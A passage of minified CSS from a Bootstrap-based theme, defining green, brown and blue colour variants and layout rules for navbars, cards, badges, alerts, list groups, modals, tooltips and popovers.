.navbar-nav .nav-link.disabled {color:rgba(255,255,255,.25);}.navbar-dark .navbar-nav .show > .nav-link,.navbar-dark .navbar-nav .active > .nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active {color:#fff;}.navbar-dark .navbar-toggler {color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1);}.navbar-dark .navbar-toggler-icon {background-image:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'30\' height=\'30\' viewBox=\'0 0 30 30\'%3e%3cpath stroke=\'rgba%28255, 255, 255, 0.5%29\' stroke-linecap=\'round\' stroke-miterlimit=\'10\' stroke-width=\'2\' d=\'M4 7h22M4 15h22M4 23h22\'/%3e%3c/svg%3e');}.navbar-dark .navbar-text {color:rgba(255,255,255,.5);}.navbar-dark .navbar-text a {color:#fff;}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus {color:#fff;}.card {position:relative;display:-ms-flexbox;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;border:0 solid rgba(0,0,0,.125);border-radius:4px;background-color:#f0f0f0;background-clip:border-box;-ms-flex-direction:column;}.card > hr {margin-right:0;margin-left:0;}.card > .list-group {border-top:inherit;border-bottom:inherit;}.card > .list-group:first-child {border-top-width:0;border-top-left-radius:4px;border-top-right-radius:4px;}.card > .list-group:last-child {border-bottom-width:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.card > .card-header + .list-group,.card > .list-group + .card-footer {border-top:0;}.card-body {min-height:1px;padding:1.25rem;color:#707070;-ms-flex:1 1 auto;flex:1 1 auto;}.card-title {margin-bottom:.75rem;}.card-subtitle {margin-top:-.375rem;margin-bottom:0;}.card-text:last-child {margin-bottom:0;}.card-link:hover {text-decoration:none;}.card-link + .card-link {margin-left:1.25rem;}.card-header {margin-bottom:0;padding:.75rem 1.25rem;color:#fff;border-bottom:0 solid rgba(0,0,0,.125);background-color:#83bc41;}.card-header:first-child {border-radius:4px 4px 0 0;}.card-footer {padding:.75rem 1.25rem;color:#fff;border-top:0 solid rgba(0,0,0,.125);background-color:#83bc41;}.card-footer:last-child {border-radius:0 0 4px 4px;}.card-header-tabs {margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0;}.card-header-pills {margin-right:-.625rem;margin-left:-.625rem;}.card-img-overlay {position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:4px;}.card-img,.card-img-top,.card-img-bottom {width:100%;-ms-flex-negative:0;flex-shrink:0;}.card-img,.card-img-top {border-top-left-radius:4px;border-top-right-radius:4px;}.card-img,.card-img-bottom {border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.card-deck .card {margin-bottom:15px;}@media (min-width:576px) {.card-deck {display:-ms-flexbox;display:flex;margin-right:-15px;margin-left:-15px;-ms-flex-flow:row wrap;flex-flow:row wrap;}.card-deck .card {margin-right:15px;margin-bottom:0;margin-left:15px;-ms-flex:1 0;flex:1 0;}}.card-group > .card {margin-bottom:15px;}@media (min-width:576px) {.card-group {display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;}.card-group > .card {margin-bottom:0;-ms-flex:1 0;flex:1 0;}.card-group > .card + .card {margin-left:0;border-left:0;}.card-group > .card:not(:last-child) {border-top-right-radius:0;border-bottom-right-radius:0;}.card-group > .card:not(:last-child) .card-img-top,.card-group > .card:not(:last-child) .card-header {border-top-right-radius:0;}.card-group > .card:not(:last-child) .card-img-bottom,.card-group > .card:not(:last-child) .card-footer {border-bottom-right-radius:0;}.card-group > .card:not(:first-child) {border-top-left-radius:0;border-bottom-left-radius:0;}.card-group > .card:not(:first-child) .card-img-top,.card-group > .card:not(:first-child) .card-header {border-top-left-radius:0;}.card-group > .card:not(:first-child) .card-img-bottom,.card-group > .card:not(:first-child) .card-footer {border-bottom-left-radius:0;}}.card-columns .card {margin-bottom:.75rem;}@media (min-width:576px) {.card-columns {-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1;}.card-columns .card {display:inline-block;width:100%;}}.accordion {overflow-anchor:none;}.accordion > .card {overflow:hidden;}.accordion > .card:not(:last-of-type) {border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0;}.accordion > .card:not(:first-of-type) {border-top-left-radius:0;border-top-right-radius:0;}.accordion > .card > .card-header {margin-bottom:0;border-radius:0;}.breadcrumb {display:-ms-flexbox;display:flex;margin-bottom:0;padding:.625rem .3125rem;list-style:none;border-radius:3px;background-color:#fff;-ms-flex-wrap:wrap;flex-wrap:wrap;}.breadcrumb-item + .breadcrumb-item {padding-left:.625rem;}.breadcrumb-item + .breadcrumb-item::before {float:left;padding-right:.625rem;content:'>';color:#707070;}.breadcrumb-item + .breadcrumb-item:hover::before {text-decoration:underline;}.breadcrumb-item + .breadcrumb-item:hover::before {text-decoration:none;}.breadcrumb-item.active {color:#707070;}.pagination {display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:3px;}.page-link {line-height:35px;position:relative;display:block;margin-left:-1px;padding:0 0;color:#000;border:1px solid #537b11;background-color:#fff;}.page-link:hover {z-index:2;text-decoration:none;color:#fff;border-color:#537b11;background-color:#537b11;}.page-link:focus {z-index:3;outline:0;box-shadow:none;}.page-item:first-child .page-link {margin-left:0;border-top-left-radius:3px;border-bottom-left-radius:3px;}.page-item:last-child .page-link {border-top-right-radius:3px;border-bottom-right-radius:3px;}.page-item.active .page-link {z-index:3;color:#fff;border-color:#537b11;background-color:#537b11;}.page-item.disabled .page-link {cursor:auto;pointer-events:none;color:#3c3c3c;border-color:#a3a3a3;background-color:#fff;}.pagination-lg .page-link {font-size:1.09375rem;line-height:1.5;padding:0 0;}.pagination-lg .page-item:first-child .page-link {border-top-left-radius:3px;border-bottom-left-radius:3px;}.pagination-lg .page-item:last-child .page-link {border-top-right-radius:3px;border-bottom-right-radius:3px;}.pagination-sm .page-link {font-size:.76563rem;line-height:1;padding:0 0;}.pagination-sm .page-item:first-child .page-link {border-top-left-radius:3px;border-bottom-left-radius:3px;}.pagination-sm .page-item:last-child .page-link {border-top-right-radius:3px;border-bottom-right-radius:3px;}.badge {font-size:70%;font-weight:700;line-height:1;display:inline-block;padding:.35em .4em;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;text-align:center;vertical-align:baseline;white-space:nowrap;border-radius:10rem;}@media (prefers-reduced-motion:reduce) {.badge {transition:none;}}a.badge:hover,a.badge:focus {text-decoration:none;}.badge:empty {display:none;}.btn .badge {position:relative;top:-1px;}.badge-pill {padding-right:.55em;padding-left:.55em;border-radius:10rem;}.badge-primary {color:#fff;background-color:#537b11;}a.badge-primary:hover,a.badge-primary:focus {color:#fff;background-color:#354e0b;}a.badge-primary:focus,a.badge-primary.focus {outline:0;box-shadow:0 0 0 .2rem rgba(83,123,17,.5);}.badge-secondary {color:#fff;background-color:#a1d350;}a.badge-secondary:hover,a.badge-secondary:focus {color:#fff;background-color:#89c030;}a.badge-secondary:focus,a.badge-secondary.focus {outline:0;box-shadow:0 0 0 .2rem rgba(161,211,80,.5);}.badge-success {color:#fff;background-color:#314b05;}a.badge-success:hover,a.badge-success:focus {color:#fff;background-color:#121b02;}a.badge-success:focus,a.badge-success.focus {outline:0;box-shadow:0 0 0 .2rem rgba(49,75,5,.5);}.badge-info {color:#fff;background-color:#4490ac;}a.badge-info:hover,a.badge-info:focus {color:#fff;background-color:#367187;}a.badge-info:focus,a.badge-info.focus {outline:0;box-shadow:0 0 0 .2rem rgba(68,144,172,.5);}.badge-warning {color:#fff;background-color:#ffc107;}a.badge-warning:hover,a.badge-warning:focus {color:#fff;background-color:#d39e00;}a.badge-warning:focus,a.badge-warning.focus {outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5);}.badge-danger {color:#fff;background-color:#c6280b;}a.badge-danger:hover,a.badge-danger:focus {color:#fff;background-color:#961e08;}a.badge-danger:focus,a.badge-danger.focus {outline:0;box-shadow:0 0 0 .2rem rgba(198,40,11,.5);}.badge-light {color:#fff;background-color:#f0f0f0;}a.badge-light:hover,a.badge-light:focus {color:#fff;background-color:#d7d7d7;}a.badge-light:focus,a.badge-light.focus {outline:0;box-shadow:0 0 0 .2rem rgba(240,240,240,.5);}.badge-dark {color:#fff;background-color:#6c634d;}a.badge-dark:hover,a.badge-dark:focus {color:#fff;background-color:#4e4838;}a.badge-dark:focus,a.badge-dark.focus {outline:0;box-shadow:0 0 0 .2rem rgba(108,99,77,.5);}.badge-brown {color:#fff;background-color:#b5b0a3;}a.badge-brown:hover,a.badge-brown:focus {color:#fff;background-color:#9e9887;}a.badge-brown:focus,a.badge-brown.focus {outline:0;box-shadow:0 0 0 .2rem rgba(181,176,163,.5);}.badge-light-brown {color:#fff;background-color:#edeae2;}a.badge-light-brown:hover,a.badge-light-brown:focus {color:#fff;background-color:#d9d3c3;}a.badge-light-brown:focus,a.badge-light-brown.focus {outline:0;box-shadow:0 0 0 .2rem rgba(237,234,226,.5);}.badge-green1 {color:#fff;background-color:#314b05;}a.badge-green1:hover,a.badge-green1:focus {color:#fff;background-color:#121b02;}a.badge-green1:focus,a.badge-green1.focus {outline:0;box-shadow:0 0 0 .2rem rgba(49,75,5,.5);}.badge-green3 {color:#fff;background-color:#83bc41;}a.badge-green3:hover,a.badge-green3:focus {color:#fff;background-color:#699634;}a.badge-green3:focus,a.badge-green3.focus {outline:0;box-shadow:0 0 0 .2rem rgba(131,188,65,.5);}.badge-green5 {color:#fff;background-color:#c4ed83;}a.badge-green5:hover,a.badge-green5:focus {color:#fff;background-color:#afe756;}a.badge-green5:focus,a.badge-green5.focus {outline:0;box-shadow:0 0 0 .2rem rgba(196,237,131,.5);}.badge-blue-1 {color:#fff;background-color:#0b4f69;}a.badge-blue-1:hover,a.badge-blue-1:focus {color:#fff;background-color:#062c3b;}a.badge-blue-1:focus,a.badge-blue-1.focus {outline:0;box-shadow:0 0 0 .2rem rgba(11,79,105,.5);}.jumbotron {margin-bottom:2rem;padding:2rem 1rem;border-radius:3px;background-color:#d6d6d6;}@media (min-width:576px) {.jumbotron {padding:4rem 2rem;}}.jumbotron-fluid {padding-right:0;padding-left:0;border-radius:0;}.alert {position:relative;margin-bottom:0;padding:2rem 3.75rem;border:0 solid transparent;border-radius:0;}.alert-heading {color:inherit;}.alert-link {font-weight:700;}.alert-dismissible {padding-right:8.8125rem;}.alert-dismissible .close {position:absolute;z-index:2;top:0;right:0;padding:2rem 3.75rem;color:inherit;}.alert-primary {color:#dde5cf;border-color:#537b11;background-color:#537b11;}.alert-primary hr {border-top-color:#44650e;}.alert-primary .alert-link {color:#c6d3ae;}.alert-secondary {color:#ecf6dc;border-color:#a1d350;background-color:#a1d350;}.alert-secondary hr {border-top-color:#96ce3c;}.alert-secondary .alert-link {color:#d6ecb3;}.alert-success {color:#d6dbcd;border-color:#314b05;background-color:#314b05;}.alert-success hr {border-top-color:#213303;}.alert-success .alert-link {color:#bec6af;}.alert-info {color:#dae9ee;border-color:#4490ac;background-color:#4490ac;}.alert-info hr {border-top-color:#3d819a;}.alert-info .alert-link {color:#b7d4de;}.alert-warning {color:#fff3cd;border-color:#ffc107;background-color:#ffc107;}.alert-warning hr {border-top-color:#edb100;}.alert-warning .alert-link {color:#ffe79a;}.alert-danger {color:#f4d4ce;border-color:#c6280b;background-color:#c6280b;}.alert-danger hr {border-top-color:#ae230a;}.alert-danger .alert-link {color:#ebafa4;}.alert-light {color:#fcfcfc;border-color:#f0f0f0;background-color:#f0f0f0;}.alert-light hr {border-top-color:#e3e3e3;}.alert-light .alert-link {color:#e3e3e3;}.alert-dark {color:#e2e0db;border-color:#6c634d;background-color:#6c634d;}.alert-dark hr {border-top-color:#5d5542;}.alert-dark .alert-link {color:#cbc8bf;}.alert-brown {color:#f0efed;border-color:#b5b0a3;background-color:#b5b0a3;}.alert-brown hr {border-top-color:#aaa495;}.alert-brown .alert-link {color:#d9d6d1;}.alert-light-brown {color:#fbfbf9;border-color:#edeae2;background-color:#edeae2;}.alert-light-brown hr {border-top-color:#e3dfd2;}.alert-light-brown .alert-link {color:#e7e7da;}.alert-green1 {color:#d6dbcd;border-color:#314b05;background-color:#314b05;}.alert-green1 hr {border-top-color:#213303;}.alert-green1 .alert-link {color:#bec6af;}.alert-green3 {color:#e6f2d9;border-color:#83bc41;background-color:#83bc41;}.alert-green3 hr {border-top-color:#76a93a;}.alert-green3 .alert-link {color:#cde5b3;}.alert-green5 {color:#f3fbe6;border-color:#c4ed83;background-color:#c4ed83;}.alert-green5 hr {border-top-color:#b9ea6d;}.alert-green5 .alert-link {color:#def4ba;}.alert-blue-1 {color:#cedce1;border-color:#0b4f69;background-color:#0b4f69;}.alert-blue-1 hr {border-top-color:#093e52;}.alert-blue-1 .alert-link {color:#aec5ce;}@-webkit-keyframes progress-bar-stripes {from {background-position:2.5rem 0;}to {background-position:0 0;}}@keyframes progress-bar-stripes {from {background-position:2.5rem 0;}to {background-position:0 0;}}.progress {font-size:.875rem;line-height:0;display:-ms-flexbox;display:flex;overflow:hidden;height:2.5rem;border-radius:0;background-color:#b5b0a3;}.progress-bar {display:-ms-flexbox;display:flex;overflow:hidden;flex-direction:column;transition:width .6s ease;text-align:center;white-space:nowrap;color:#fff;background-color:#537b11;-ms-flex-direction:column;-ms-flex-pack:center;justify-content:center;}@media (prefers-reduced-motion:reduce) {.progress-bar {transition:none;}}.progress-bar-striped {background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:2.5rem 2.5rem;}.progress-bar-animated {-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes;}@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation:none;animation:none;}}.media {display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;}.media-body {-ms-flex:1 1;flex:1 1;}.list-group {display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:0;padding-left:0;border-radius:3px;-ms-flex-direction:column;}.list-group-item-action {width:100%;text-align:inherit;color:#383838;}.list-group-item-action:hover,.list-group-item-action:focus {z-index:1;text-decoration:none;color:#383838;background-color:#f0f0f0;}.list-group-item-action:active {color:#000;background-color:#d6d6d6;}.list-group-item {position:relative;display:block;padding:.75rem 1.25rem;border:0 solid rgba(0,0,0,.125);background-color:#fff;}.list-group-item:first-child {border-top-left-radius:inherit;border-top-right-radius:inherit;}.list-group-item:last-child {border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;}.list-group-item.disabled,.list-group-item:disabled {pointer-events:none;color:#3c3c3c;background-color:#fff;}.list-group-item.active {z-index:2;color:#4d4d4d;border-color:#fff;background-color:#fff;}.list-group-item + .list-group-item {border-top-width:0;}.list-group-item + .list-group-item.active {margin-top:0;border-top-width:0;}.list-group-horizontal {flex-direction:row;-ms-flex-direction:row;}.list-group-horizontal > .list-group-item:first-child {border-top-right-radius:0;border-bottom-left-radius:3px;}.list-group-horizontal > .list-group-item:last-child {border-top-right-radius:3px;border-bottom-left-radius:0;}.list-group-horizontal > .list-group-item.active {margin-top:0;}.list-group-horizontal > .list-group-item + .list-group-item {border-top-width:0;border-left-width:0;}.list-group-horizontal > .list-group-item + .list-group-item.active {margin-left:0;border-left-width:0;}@media (min-width:576px) {.list-group-horizontal-sm {flex-direction:row;-ms-flex-direction:row;}.list-group-horizontal-sm > .list-group-item:first-child {border-top-right-radius:0;border-bottom-left-radius:3px;}.list-group-horizontal-sm > .list-group-item:last-child {border-top-right-radius:3px;border-bottom-left-radius:0;}.list-group-horizontal-sm > .list-group-item.active {margin-top:0;}.list-group-horizontal-sm > .list-group-item + .list-group-item {border-top-width:0;border-left-width:0;}.list-group-horizontal-sm > .list-group-item + .list-group-item.active {margin-left:0;border-left-width:0;}}@media (min-width:768px) {.list-group-horizontal-md {flex-direction:row;-ms-flex-direction:row;}.list-group-horizontal-md > .list-group-item:first-child {border-top-right-radius:0;border-bottom-left-radius:3px;}.list-group-horizontal-md > .list-group-item:last-child {border-top-right-radius:3px;border-bottom-left-radius:0;}.list-group-horizontal-md > .list-group-item.active {margin-top:0;}.list-group-horizontal-md > .list-group-item + .list-group-item {border-top-width:0;border-left-width:0;}.list-group-horizontal-md > .list-group-item + .list-group-item.active {margin-left:0;border-left-width:0;}}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction:row;-ms-flex-direction:row;}.list-group-horizontal-lg > .list-group-item:first-child {border-top-right-radius:0;border-bottom-left-radius:3px;}.list-group-horizontal-lg > .list-group-item:last-child {border-top-right-radius:3px;border-bottom-left-radius:0;}.list-group-horizontal-lg > .list-group-item.active {margin-top:0;}.list-group-horizontal-lg > .list-group-item + .list-group-item {border-top-width:0;border-left-width:0;}.list-group-horizontal-lg > .list-group-item + .list-group-item.active {margin-left:0;border-left-width:0;}}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction:row;-ms-flex-direction:row;}.list-group-horizontal-xl > .list-group-item:first-child {border-top-right-radius:0;border-bottom-left-radius:3px;}.list-group-horizontal-xl > .list-group-item:last-child {border-top-right-radius:3px;border-bottom-left-radius:0;}.list-group-horizontal-xl > .list-group-item.active {margin-top:0;}.list-group-horizontal-xl > .list-group-item + .list-group-item {border-top-width:0;border-left-width:0;}.list-group-horizontal-xl > .list-group-item + .list-group-item.active {margin-left:0;border-left-width:0;}}.list-group-flush {border-radius:0;}.list-group-flush > .list-group-item {border-width:0 0 0;}.list-group-flush > .list-group-item:last-child {border-bottom-width:0;}.list-group-item-primary {color:#2b4009;background-color:#cfdabc;}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus {color:#2b4009;background-color:#c3d1ac;}.list-group-item-primary.list-group-item-action.active {color:#fff;border-color:#2b4009;background-color:#2b4009;}.list-group-item-secondary {color:#546e2a;background-color:#e5f3ce;}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus {color:#546e2a;background-color:#daeeba;}.list-group-item-secondary.list-group-item-action.active {color:#fff;border-color:#546e2a;background-color:#546e2a;}.list-group-item-success {color:#192703;background-color:#c5cdb9;}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus {color:#192703;background-color:#b9c2aa;}.list-group-item-success.list-group-item-action.active {color:#fff;border-color:#192703;background-color:#192703;}.list-group-item-info {color:#234b59;background-color:#cbe0e8;}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus {color:#234b59;background-color:#b9d5e0;}.list-group-item-info.list-group-item-action.active {color:#fff;border-color:#234b59;background-color:#234b59;}.list-group-item-warning {color:#856404;background-color:#ffeeba;}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus {color:#856404;background-color:#ffe8a1;}.list-group-item-warning.list-group-item-action.active {color:#fff;border-color:#856404;background-color:#856404;}.list-group-item-danger {color:#671506;background-color:#efc3bb;}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus {color:#671506;background-color:#eab1a6;}.list-group-item-danger.list-group-item-action.active {color:#fff;border-color:#671506;background-color:#671506;}.list-group-item-light {color:#7d7d7d;background-color:#fbfbfb;}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus {color:#7d7d7d;background-color:#eee;}.list-group-item-light.list-group-item-action.active {color:#fff;border-color:#7d7d7d;background-color:#7d7d7d;}.list-group-item-dark {color:#383328;background-color:#d6d3cd;}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus {color:#383328;background-color:#cbc7bf;}.list-group-item-dark.list-group-item-action.active {color:#fff;border-color:#383328;background-color:#383328;}.list-group-item-brown {color:#5e5c55;background-color:#eae9e5;}.list-group-item-brown.list-group-item-action:hover,.list-group-item-brown.list-group-item-action:focus {color:#5e5c55;background-color:#dfddd7;}.list-group-item-brown.list-group-item-action.active {color:#fff;border-color:#5e5c55;background-color:#5e5c55;}.list-group-item-light-brown {color:#7b7a76;background-color:#faf9f7;}.list-group-item-light-brown.list-group-item-action:hover,.list-group-item-light-brown.list-group-item-action:focus {color:#7b7a76;background-color:#f0ede7;}.list-group-item-light-brown.list-group-item-action.active {color:#fff;border-color:#7b7a76;background-color:#7b7a76;}.list-group-item-green1 {color:#192703;background-color:#c5cdb9;}.list-group-item-green1.list-group-item-action:hover,.list-group-item-green1.list-group-item-action:focus {color:#192703;background-color:#b9c2aa;}.list-group-item-green1.list-group-item-action.active {color:#fff;border-color:#192703;background-color:#192703;}.list-group-item-green3 {color:#446222;background-color:#dcecca;}.list-group-item-green3.list-group-item-action:hover,.list-group-item-green3.list-group-item-action:focus {color:#446222;background-color:#d0e5b7;}.list-group-item-green3.list-group-item-action.active {color:#fff;border-color:#446222;background-color:#446222;}.list-group-item-green5 {color:#667b44;background-color:#eefadc;}.list-group-item-green5.list-group-item-action:hover,.list-group-item-green5.list-group-item-action:focus {color:#667b44;background-color:#e3f7c6;}.list-group-item-green5.list-group-item-action.active {color:#fff;border-color:#667b44;background-color:#667b44;}.list-group-item-blue-1 {color:#062937;background-color:#bbced5;}.list-group-item-blue-1.list-group-item-action:hover,.list-group-item-blue-1.list-group-item-action:focus {color:#062937;background-color:#abc3cb;}.list-group-item-blue-1.list-group-item-action.active {color:#fff;border-color:#062937;background-color:#062937;}.close {font-size:1.3125rem;font-weight:700;line-height:1;float:right;opacity:.5;color:#c4ed83;text-shadow:none;}@media (max-width:1200px) {.close {font-size:calc(1.25625rem + .075vw) ;}}.close:hover {text-decoration:none;color:#c4ed83;}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus {opacity:.75;}button.close {padding:0;border:0;background-color:transparent;}a.close.disabled {pointer-events:none;}.toast {font-size:.875rem;max-width:350px;opacity:0;border:1px solid rgba(0,0,0,.1);border-radius:.25rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-ms-flex-preferred-size:350px;flex-basis:350px;}.toast:not(:last-child) {margin-bottom:.75rem;}.toast.showing {opacity:1;}.toast.show {display:block;opacity:1;}.toast.hide {display:none;}.toast-header {display:-ms-flexbox;display:flex;padding:.25rem .75rem;color:#3c3c3c;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);background-color:rgba(255,255,255,.85);background-clip:padding-box;-ms-flex-align:center;align-items:center;}.toast-body {padding:.75rem;}.modal-open {overflow:hidden;}.modal-open .modal {overflow-x:hidden;overflow-y:auto;}.modal {position:fixed;z-index:1050;top:0;left:0;display:none;overflow:hidden;width:100%;height:100%;outline:0;}.modal-dialog {position:relative;width:auto;margin:.5rem;pointer-events:none;}.modal.fade .modal-dialog {transition:-webkit-transform .5s ease-out;transition:transform .5s ease-out;transition:transform .5s ease-out,-webkit-transform .5s ease-out;-webkit-transform:translate(0,-100px);transform:translate(0,-100px);}@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition:none;}}.modal.show .modal-dialog {-webkit-transform:none;transform:none;}.modal.modal-static .modal-dialog {-webkit-transform:scale(1.02);transform:scale(1.02);}.modal-dialog-scrollable {display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem);}.modal-dialog-scrollable .modal-content {overflow:hidden;max-height:calc(100vh - 1rem);}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer {-ms-flex-negative:0;flex-shrink:0;}.modal-dialog-scrollable .modal-body {overflow-y:auto;}.modal-dialog-centered {display:-ms-flexbox;display:flex;min-height:calc(100% - 1rem);-ms-flex-align:center;align-items:center;}.modal-dialog-centered::before {display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:'';}.modal-dialog-centered.modal-dialog-scrollable {flex-direction:column;height:100%;-ms-flex-direction:column;-ms-flex-pack:center;justify-content:center;}.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height:none;}.modal-dialog-centered.modal-dialog-scrollable::before {content:none;}.modal-content {position:relative;display:-ms-flexbox;display:flex;flex-direction:column;width:100%;pointer-events:auto;color:#3c270d;border:0 solid rgba(0,0,0,.2);border-radius:8px;outline:0;background-color:#edeae2;background-clip:padding-box;-ms-flex-direction:column;}.modal-backdrop {position:fixed;z-index:1040;top:0;left:0;width:100vw;height:100vh;background-color:#000;}.modal-backdrop.fade {opacity:0;}.modal-backdrop.show {opacity:.8;}.modal-header {display:-ms-flexbox;display:flex;padding:.75rem 3.75rem;border-bottom:1px solid #707070;border-top-left-radius:8px;border-top-right-radius:8px;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;}.modal-header .close {margin:-.75rem -3.75rem -.75rem auto;padding:.75rem 3.75rem;}.modal-title {line-height:1.5;margin-bottom:0;}.modal-body {position:relative;padding:1.5rem 3.75rem 0;-ms-flex:1 1 auto;flex:1 1 auto;}.modal-footer {display:-ms-flexbox;display:flex;padding:1.5rem 3.75rem 0-.25rem;border-top:0 solid #707070;border-bottom-right-radius:8px;border-bottom-left-radius:8px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;}.modal-footer > * {margin:.25rem;}.modal-scrollbar-measure {position:absolute;top:-9999px;overflow:scroll;width:50px;height:50px;}@media (min-width:576px) {.modal-dialog {max-width:540px;margin:8.125rem auto;}.modal-dialog-scrollable {max-height:calc(100% - 16.25rem);}.modal-dialog-scrollable .modal-content {max-height:calc(100vh - 16.25rem);}.modal-dialog-centered {min-height:calc(100% - 16.25rem);}.modal-dialog-centered::before {height:calc(100vh - 16.25rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;}.modal-sm {max-width:300px;}}@media (min-width:992px) {.modal-lg,.modal-xl {max-width:800px;}}@media (min-width:1200px) {.modal-xl {max-width:1140px;}}.tooltip {font-family:'Open Sans',sans-serif,-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans','Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:.875rem;font-weight:400;font-style:normal;line-height:1.5;position:absolute;z-index:1070;display:block;margin:0;text-align:left;text-align:start;white-space:normal;text-decoration:none;letter-spacing:normal;word-spacing:normal;text-transform:none;word-wrap:break-word;word-break:normal;opacity:0;text-shadow:none;line-break:auto;}.tooltip.show {opacity:1;}.tooltip .arrow {position:absolute;display:block;width:.8rem;height:.4rem;}.tooltip .arrow::before {position:absolute;content:'';border-style:solid;border-color:transparent;}.bs-tooltip-top,.bs-tooltip-auto[x-placement^='top'] {padding:.4rem 0;}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^='top'] .arrow {bottom:0;}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^='top'] .arrow::before {top:0;border-width:.4rem .4rem 0;border-top-color:#6c634d;}.bs-tooltip-right,.bs-tooltip-auto[x-placement^='right'] {padding:0 .4rem;}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^='right'] .arrow {left:0;width:.4rem;height:.8rem;}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^='right'] .arrow::before {right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#6c634d;}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^='bottom'] {padding:.4rem 0;}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^='bottom'] .arrow {top:0;}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^='bottom'] .arrow::before {bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#6c634d;}.bs-tooltip-left,.bs-tooltip-auto[x-placement^='left'] {padding:0 .4rem;}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^='left'] .arrow {right:0;width:.4rem;height:.8rem;}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^='left'] .arrow::before {left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#6c634d;}.tooltip-inner {max-width:300px;padding:.55rem 1rem;text-align:center;color:#fff;border-radius:4px;background-color:#6c634d;}.popover {font-family:'Open Sans',sans-serif,-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans','Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:.76563rem;font-weight:400;font-style:normal;line-height:1.5;position:absolute;z-index:1060;top:0;left:0;display:block;max-width:276px;text-align:left;text-align:start;white-space:normal;text-decoration:none;letter-spacing:normal;word-spacing:normal;text-transform:none;word-wrap:break-word;word-break:normal;border:0 solid rgba(0,0,0,.2);border-radius:3px;background-color:#fff;background-clip:padding-box;text-shadow:none;line-break:auto;}.popover .arrow {position:absolute;display:block;width:1rem;height:.5rem;margin:0 3px;}.popover .arrow::before,.popover .arrow::after {position:absolute;display:block;content:'';border-style:solid;border-color:transparent;}.bs-popover-top,.bs-popover-auto[x-placement^='top'] {margin-bottom:.5rem;}.bs-popover-top > .arrow,.bs-popover-auto[x-placement^='top'] > .arrow {bottom:calc(-.5rem - 0px);}.bs-popover-top > .arrow::before,.bs-popover-auto[x-placement^='top'] > .arrow::before {bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25);}.bs-popover-top > .arrow::after,.bs-popover-auto[x-placement^='top'] > .arrow::after {bottom:0;border-width:.5rem .5rem 0;border-top-color:#fff;}.bs-popover-right,.bs-popover-auto[x-placement^='right'] {margin-left:.5rem;}.bs-popover-right > 